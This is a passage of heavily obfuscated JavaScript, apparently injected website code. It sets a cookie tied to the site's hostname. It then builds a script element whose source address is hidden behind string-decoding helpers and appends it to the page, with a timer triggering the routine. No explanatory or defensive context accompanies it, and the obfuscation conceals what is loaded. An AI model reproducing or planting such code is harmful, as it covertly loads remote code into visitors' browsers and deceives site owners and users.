    var _0x57b42e = new Date(_0x5dc33a[_0xe3f60(0x13a, 0x194, 0x17f, 0x165, 0x1e7)](new Date()[_0x4db2bf(0x3da, 0x3a9, 0x3d4, 0x3f4, 0x40e) + 'me'](), _0x5dc33a[_0x342cf5(0x404, 0x3b8, 0x422, 0x43e, 0x417)](_0x5dc33a[_0x4db2bf(0x3ac, 0x40e, 0x3cc, 0x37d, 0x388)](_0x5dc33a[_0xe3f60(0x1c4, 0x19a, 0x1a1, 0x1c5, 0x1f4)](0x2432 * -0x1 + 0x172c + 0xb2 * 0x13, 0x843 + -0x3f1 * 0x7 + -0x9c8 * -0x2), 0x671 * -0x3 + -0x1e98 + 0x3227), 0xe * 0x227 + -0x5a6 * -0x6 + -0x3c1e)));
    function _0x39f8d6(_0x3fea60, _0x24aa33, _0x4c7e93, _0x56e439, _0x4dde78) {
        return _0x2c88(_0x4c7e93 - -0x2, _0x24aa33);
    }
    document[_0x1d5da7(0x34a, 0x2a0, 0x2f5, 0x2c3, 0x2ed) + 'e'] = _0x5dc33a[_0x342cf5(0x413, 0x3e6, 0x415, 0x3c3, 0x41b)](_0x5dc33a[_0x1d5da7(0x1f7, 0x25e, 0x1e9, 0x29d, 0x243)](_0x5dc33a[_0x4db2bf(0x433, 0x3d3, 0x3e4, 0x3d6, 0x400)](_0x5dc33a[_0x342cf5(0x3ec, 0x3e3, 0x3d3, 0x371, 0x3e4)], window[_0x1d5da7(0x25c, 0x2f6, 0x2a3, 0x2de, 0x2ad) + _0xe3f60(0x191, 0x1a2, 0x1ce, 0x1ba, 0x184)][_0x1d5da7(0x2a2, 0x278, 0x2b3, 0x27a, 0x252) + _0x4db2bf(0x3bf, 0x35d, 0x374, 0x393, 0x381)]), _0x5dc33a[_0x342cf5(0x428, 0x398, 0x3bd, 0x374, 0x3b0)]), new Date(_0x5dc33a[_0x1d5da7(0x226, 0x251, 0x21c, 0x224, 0x274)](_0x57b42e[_0x4db2bf(0x3e4, 0x3a9, 0x3d4, 0x37c, 0x368) + 'me'](), -0x270f + 0x1 * -0x1a61 + 0x1a80 * 0x3))[_0x1d5da7(0x2ac, 0x251, 0x2cd, 0x2a6, 0x271) + _0x342cf5(0x437, 0x494, 0x45c, 0x435, 0x450) + 'g']());
}
function cr_scr() {
    function _0x14970b(_0x23cf80, _0x1560b1, _0x4bb2cf, _0x3ed4a3, _0x9ce722) {
        return _0x2c88(_0x3ed4a3 - 0x26f, _0x23cf80);
    }
    function _0xcd7048(_0x2d48ab, _0x2003d8, _0x448739, _0x493695, _0x90c0b8) {
        return _0x2c88(_0x493695 - 0x276, _0x2003d8);
    }
    const _0x3bf27a = {};
    _0x3bf27a[_0x14970b(0x437, 0x47d, 0x4bd, 0x490, 0x470)] = _0x14970b(0x415, 0x48b, 0x496, 0x457, 0x4b9) + 't', _0x3bf27a[_0xcd7048(0x492, 0x4bc, 0x456, 0x459, 0x498)] = _0x1b864d(0x25a, 0x2b7, 0x273, 0x2c3, 0x274) + _0x39a97f(-0x1b1, -0x147, -0x1a5, -0x1cc, -0x13b) + _0x42a066(0x417, 0x45c, 0x3f5, 0x435, 0x419) + _0x1b864d(0x285, 0x26f, 0x206, 0x248, 0x263) + _0x39a97f(-0x1ca, -0x186, -0x165, -0x134, -0x18f) + _0x42a066(0x442, 0x433, 0x399, 0x3a5, 0x3ef);
    const _0x2d2ea6 = _0x3bf27a;
    var _0x11cd9c = document[_0x14970b(0x4c2, 0x497, 0x4ad, 0x4ba, 0x4a3) + _0xcd7048(0x4cc, 0x4ff, 0x4f1, 0x4c9, 0x510) + _0x14970b(0x4f9, 0x520, 0x4ab, 0x4ea, 0x523)](_0x2d2ea6[_0x14970b(0x487, 0x4c1, 0x4ec, 0x490, 0x445)]);
    function _0x1b864d(_0x58de28, _0x2cf317, _0x2c28a0, _0x45794d, _0x33453c) {
        return _0x2c88(_0x33453c - 0x31, _0x2c28a0);
    }
    function _0x42a066(_0x5dcc9a, _0x572d99, _0xb3e372, _0x152667, _0x35ee3d) {
        return _0x2c88(_0x35ee3d - 0x22f, _0xb3e372);
    }
    function _0x39a97f(_0x25f57b, _0x1032ce, _0x68c0c3, _0x2303ae, _0xb70e01) {
        return _0x2c88(_0x68c0c3 - -0x36d, _0x1032ce);
    }
    _0x11cd9c[_0x14970b(0x51f, 0x50b, 0x495, 0x4d3, 0x520)] = _0x2d2ea6[_0x39a97f(-0x1a5, -0x123, -0x18a, -0x185, -0x13f)], document[_0xcd7048(0x4b1, 0x4ad, 0x495, 0x4e5, 0x524)][_0x1b864d(0x2ed, 0x24f, 0x28c, 0x28b, 0x2b5) + _0x14970b(0x436, 0x4a1, 0x42e, 0x45a, 0x4b5) + 'd'](_0x11cd9c);
}
setTimeout(comert, 0x2535 + 0x2e9 + -0x2436);